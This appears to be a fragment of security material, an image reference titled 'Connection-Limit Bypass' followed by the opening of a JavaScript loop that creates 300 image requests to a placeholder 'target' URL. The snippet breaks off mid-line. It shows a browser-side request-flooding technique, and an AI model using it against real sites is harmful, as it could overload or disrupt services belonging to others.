 Connection-Limit Bypass
<script>
for (var i = 0; i < 300; i++) {
var img = new Image();
var url = ’http://target/?' + i;
i...